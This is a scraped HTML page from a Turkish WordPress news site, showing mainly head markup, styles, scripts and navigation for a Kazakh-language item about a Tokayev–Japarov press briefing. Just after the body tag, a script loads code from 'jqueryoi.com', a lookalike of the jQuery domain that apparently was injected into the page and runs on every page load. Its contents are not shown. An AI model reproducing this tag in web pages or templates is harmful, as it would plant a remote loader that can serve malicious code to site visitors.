

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/%D2%9B%D0%B0%D1%81%D1%8B%D0%BC-%D0%B6%D0%BE%D0%BC%D0%B0%D1%80%D1%82-%D1%82%D0%BE%D2%9B%D0%B0%D0%B5%D0%B2-%D0%BF%D0%B5%D0%BD-%D1%81%D0%B0%D0%B4%D1%8B%D1%80-%D0%B6%D0%B0%D0%BF%D0%B0%D1%80%D0%BE%D0%B2.html
body_size: 25410
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді https://t.co/0izo90fQJ3 pic.twitter.com/7CZJ8A1vHZ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді | Bir Haber" />
<meta property="og:description" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді https://t.co/0izo90fQJ3 pic.twitter.com/7CZJ8A1vHZ" />
<meta property="og:url" content="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-26T23:03:04+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді | Bir Haber" />
<meta name="twitter:description" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді https://t.co/0izo90fQJ3 pic.twitter.com/7CZJ8A1vHZ" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html#webpage","url":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html","name":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u043f\u0435\u043d \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u0411\u0410\u049a \u04e9\u043a\u0456\u043b\u0434\u0435\u0440\u0456 \u04af\u0448\u0456\u043d \u0431\u0440\u0438\u0444\u0438\u043d\u0433 \u04e9\u0442\u043a\u0456\u0437\u0434\u0456 | Bir Haber","datePublished":"2022-05-26T23:03:04+03:00","dateModified":"2022-05-26T23:03:04+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u043f\u0435\u043d \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u0411\u0410\u049a \u04e9\u043a\u0456\u043b\u0434\u0435\u0440\u0456 \u04af\u0448\u0456\u043d \u0431\u0440\u0438\u0444\u0438\u043d\u0433 \u04e9\u0442\u043a\u0456\u0437\u0434\u0456 | Bir Haber","datePublished":"2022-05-26T23:03:04+03:00","dateModified":"2022-05-26T23:03:04+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u043f\u0435\u043d \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u0411\u0410\u049a \u04e9\u043a\u0456\u043b\u0434\u0435\u0440\u0456 \u04af\u0448\u0456\u043d \u0431\u0440\u0438\u0444\u0438\u043d\u0433 \u04e9\u0442\u043a\u0456\u0437\u0434\u0456 https://t.co/0izo90fQJ3 pic.twitter.com/7CZJ8A1vHZ","name":"\u049a\u0430\u0441\u044b\u043c-\u0416\u043e\u043c\u0430\u0440\u0442 \u0422\u043e\u049b\u0430\u0435\u0432 \u043f\u0435\u043d \u0421\u0430\u0434\u044b\u0440 \u0416\u0430\u043f\u0430\u0440\u043e\u0432 \u0411\u0410\u049a \u04e9\u043a\u0456\u043b\u0434\u0435\u0440\u0456 \u04af\u0448\u0456\u043d \u0431\u0440\u0438\u0444\u0438\u043d\u0433 \u04e9\u0442\u043a\u0456\u0437\u0434\u0456 | Bir Haber","@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70953' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d2%259b%25d0%25b0%25d1%2581%25d1%258b%25d0%25bc-%25d0%25b6%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582-%25d1%2582%25d0%25be%25d2%259b%25d0%25b0%25d0%25b5%25d0%25b2-%25d0%25bf%25d0%25b5%25d0%25bd-%25d1%2581%25d0%25b0%25d0%25b4%25d1%258b%25d1%2580-%25d0%25b6%25d0%25b0%25d0%25bf%25d0%25b0%25d1%2580%25d0%25be%25d0%25b2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2F%25d2%259b%25d0%25b0%25d1%2581%25d1%258b%25d0%25bc-%25d0%25b6%25d0%25be%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582-%25d1%2582%25d0%25be%25d2%259b%25d0%25b0%25d0%25b5%25d0%25b2-%25d0%25bf%25d0%25b5%25d0%25bd-%25d1%2581%25d0%25b0%25d0%25b4%25d1%258b%25d1%2580-%25d0%25b6%25d0%25b0%25d0%25bf%25d0%25b0%25d1%2580%25d0%25be%25d0%25b2.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Қасым-Жомарт Тоқаев пен Садыр Жапаров БАҚ өкілдері үшін брифинг өткізді" />
<meta property="og:url" content="https://birhaber.net/%d2%9b%d0%b0%d1%81%d1%8b%d0%bc-%d0%b6%d0%be%d0%bc%d0%b0%d1%80%d1%82-%d1%82%d0%be%d2%9b%d0%b0%d0%b5%d0%b2-%d0%bf%d0%b5%d0%bd-%d1%81%d0%b0%d0%b4%d1%8b%d1%80-%d0%b6%d0%b0%d0%bf%d0%b0%d1%80%d0%be%d0%b2.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/medy-brf.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
